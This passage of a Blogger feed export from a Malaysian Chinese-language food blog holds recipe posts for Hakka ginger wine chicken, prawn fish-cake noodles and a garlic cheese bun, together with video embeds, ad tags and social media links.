target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/8947468644256476772\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/07\/2020-25-July-how-to-make-angku-kuih-pandan-with-coconut-filing.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8947468644256476772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8947468644256476772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/07\/2020-25-July-how-to-make-angku-kuih-pandan-with-coconut-filing.html","title":"传统娘惹香兰椰丝红龟糕的秘笈 | How to make Angku Kuih Pandan with Coconut Filing | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6ejcaVULSYzuei_YBYR6O9_QQURnPXJ8wZx5ChdMgAvMe0qj01Oi0toMU3co6W998U79-CTi_RXhx-L5FRarYQcqgzeyJlxehWf-WXHuudKkdsTEIgH2Ar5KzMoR68nZlIqYdgVGMExmG\/s72-c\/angku+kuih2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2604513278005325101"},"published":{"$t":"2020-07-25T12:05:00.001+08:00"},"updated":{"$t":"2020-07-25T12:05:05.956+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"煮客家人爱吃的黄酒鸡又称古早味传统姜酒鸡 | how to cook Hakka Cuisine ginger rice wine chicken | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwOdq9HdT8EwXNQFBWaNcn64zNS0f5JgBZpo26yl3J6b9CcYkvq1z1l9Kzc-5Qq7w40M3Aw9Rm7aRnkNq-xP0vk6A1tHlX25s43NG5HFSLY4-rAtm_XLbkVXY3dHLNQKfSUP_83tAH6Mil\/s1600\/huangjiuji+cover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"875\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwOdq9HdT8EwXNQFBWaNcn64zNS0f5JgBZpo26yl3J6b9CcYkvq1z1l9Kzc-5Qq7w40M3Aw9Rm7aRnkNq-xP0vk6A1tHlX25s43NG5HFSLY4-rAtm_XLbkVXY3dHLNQKfSUP_83tAH6Mil\/s1600\/huangjiuji+cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E小编是客家人当然爱吃客家菜啦！ 这道煮客家人爱吃的黄酒鸡又称古早味传统姜酒鸡是小编从小吃到大超喜欢的其中一道佳肴。 \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E\n借此，祖传客家鸡酒，好吃秘诀大公开，分享了食谱给观众朋友们。 \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: rgba(0 , 0 , 0 , 0.87); font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E客家人的黄酒鸡 （传统的姜酒鸡）\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料：\u003C\/b\u003E\u003Cbr \/\u003E\n新鲜鸡1只，\u003Cbr \/\u003E\n芝麻油适量，\u003Cbr \/\u003E\n白背木耳1大块切丝，\u003Cbr \/\u003E\n盐1茶匙，\u003Cbr \/\u003E\n黄糖1汤匙，\u003Cbr \/\u003E\n黄酒2碗，\u003Cbr \/\u003E\n绍兴酒半碗，\u003Cbr \/\u003E\n姜1条切细。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法：\u003C\/b\u003E\u003Cbr \/\u003E\n1）鸡洗净切小块，用黄酒和盐腌制待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2）热锅，倒入姜，炒干，然后加入芝麻油，爆香加入鸡肉，翻炒至七八分熟，接着加入木耳，\u003Cbr \/\u003E\n继续翻炒，加入盐，继续翻炒，加入2碗黄酒。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3）煮滚后，加入黄糖，翻炒均匀，接着，加入绍兴酒，\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4）盖上锅盖，继续煮2分钟即可上桌。\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/8LJsi7-OgsI\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2604513278005325101\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/07\/2020-25-July-how-to-cook-Hakka-Cuisine-ginger-rice-wine-chicken.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2604513278005325101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2604513278005325101"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/07\/2020-25-July-how-to-cook-Hakka-Cuisine-ginger-rice-wine-chicken.html","title":"煮客家人爱吃的黄酒鸡又称古早味传统姜酒鸡 | how to cook Hakka Cuisine ginger rice wine chicken | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwOdq9HdT8EwXNQFBWaNcn64zNS0f5JgBZpo26yl3J6b9CcYkvq1z1l9Kzc-5Qq7w40M3Aw9Rm7aRnkNq-xP0vk6A1tHlX25s43NG5HFSLY4-rAtm_XLbkVXY3dHLNQKfSUP_83tAH6Mil\/s72-c\/huangjiuji+cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3515476809678867481"},"published":{"$t":"2020-07-17T21:07:00.002+08:00"},"updated":{"$t":"2020-07-17T21:18:04.084+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"《来煮家常便饭 COOK AT HOME》虾仁鱼饼焖黄面！ 内附食谱！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJb7F9wK-IxSYEcpjvh6Ouh2i1LhU9cX7dHfmJ_Y_0nl7hB1y1ZFvH-_WiTAITsxVvXvgbB72aCIiaKLbMvabWOUH9w0mUIo2n6vQQ1PDBhjHpr6_jhq_av72RJ1y4ibjcPruwNvrywhzm\/s1600\/inCollage_20200717_191100400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"854\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJb7F9wK-IxSYEcpjvh6Ouh2i1LhU9cX7dHfmJ_Y_0nl7hB1y1ZFvH-_WiTAITsxVvXvgbB72aCIiaKLbMvabWOUH9w0mUIo2n6vQQ1PDBhjHpr6_jhq_av72RJ1y4ibjcPruwNvrywhzm\/s1600\/inCollage_20200717_191100400.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n虾仁鱼饼焖黄面，简单美味。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E食材 ：\u003C\/b\u003E\u003Cbr \/\u003E\n1）虾仁\u003Cbr \/\u003E\n2）鱼饼\u003Cbr \/\u003E\n3） 蔬菜\u003Cbr \/\u003E\n4）黄面\u003Cbr \/\u003E\n5）少许蒜米\u003Cbr \/\u003E\n6）鸡蛋\u003Cbr \/\u003E\n7）少许辣椒\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E酱料 ：\u003C\/b\u003E\u003Cbr \/\u003E\n1）生抽\u003Cbr \/\u003E\n2）黑酱油\u003Cbr \/\u003E\n3）胡椒粉\u003Cbr \/\u003E\n4）马铃薯粉\u003Cbr \/\u003E\n5）温水\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003Cbr \/\u003E\n1）先把酱料调配好，一碗温水加入生抽，黑酱油，胡椒粉和马铃薯粉，备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2） 热锅下油，先把蒜米爆香，加入鱼饼慢炒至熟后，加入虾仁慢炒。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3）加入蔬菜，炒拌好后，上盘备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4） 热锅下油，先把鸡蛋煎好，切片后，把黄面倒入锅里，慢火炒拌。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5）把之前调配好的酱料倒入，把黄面搅拌均衡。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6）盖上锅盖焖上5分钟，在慢火炒面。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7）接着，把之前上盘的食材加入面中，再炒拌一下，盖上锅盖焖一焖就能上桌了！\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EExjhmJ0560\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3515476809678867481\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/07\/2020-17-July-cook-at-home-prawn-fish-cake-noodle.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3515476809678867481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3515476809678867481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/07\/2020-17-July-cook-at-home-prawn-fish-cake-noodle.html","title":"《来煮家常便饭 COOK AT HOME》虾仁鱼饼焖黄面！ 内附食谱！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJb7F9wK-IxSYEcpjvh6Ouh2i1LhU9cX7dHfmJ_Y_0nl7hB1y1ZFvH-_WiTAITsxVvXvgbB72aCIiaKLbMvabWOUH9w0mUIo2n6vQQ1PDBhjHpr6_jhq_av72RJ1y4ibjcPruwNvrywhzm\/s72-c\/inCollage_20200717_191100400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-8939872873134307976"},"published":{"$t":"2020-07-08T20:31:00.001+08:00"},"updated":{"$t":"2020-07-08T20:31:25.736+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cheese Bun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"烘培"},{"scheme":"http://www.blogger.com/atom/ns#","term":"烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"《来煮家常便饭 COOK AT HOME》网红蒜香乳酪包 Garlic Cheese Bun，这样做很好吃！内附食谱！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2w5mg18wr7wFZAyb_Zogm8S-CmAz5NtD90NyP7z-puzRCe5irwXlPjwYiVFUopLAucXXSNfWFpd6sFhkY9YUdMjcQL5guuZkdJmth5mNGWiwYqS1LkUq9e5xXQsp-DXE0ufqdswYW1sDv\/s1600\/inCollage_20200708_201930031.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"854\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2w5mg18wr7wFZAyb_Zogm8S-CmAz5NtD90NyP7z-puzRCe5irwXlPjwYiVFUopLAucXXSNfWFpd6sFhkY9YUdMjcQL5guuZkdJmth5mNGWiwYqS1LkUq9e5xXQsp-DXE0ufqdswYW1sDv\/s1600\/inCollage_20200708_201930031.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E网红蒜香乳酪包 Garlic Cheese Bun\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料 ：\u003C\/b\u003E\u003Cbr \/\u003E\n高筋面粉 260克，\u003Cbr \/\u003E\n白糖35克，\u003Cbr \/\u003E\n速溶酵母3克，\u003Cbr \/\u003E\n鸡蛋一粒，\u003Cbr \/\u003E\n鲜奶1公升，\u003Cbr \/\u003E\n盐2克，\u003Cbr \/\u003E\n牛油20克。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法 ：\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n1） 除了牛油和盐，将其他材料放进搅拌机搅拌5分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2） 放入盐和牛油， 继续用搅拌机和面15-20分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3） 取出，放入大碗里，盖着等发酵1个小时。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4） 取出面团，分割成6份， 分别排气滚圆， 盖着再等发酵40分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5） 放入烤箱以150°，烘烤20分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6） 面包烤熟后， 取出待凉备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguzMlE4Vc88emn9tzDEZnNz8qL1w9e5xacxZER-ByRyrotHR-pscOHa3uhH0WKDDPi4gE7yjpLXOmS5BI4LhDB_tcwffeuYS3oaoXblYEv1TejRj5Jg7ftfDiI9p2h1Cr0hySLh8iBhqZg\/s1600\/inCollage_20200708_202027265.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"854\" 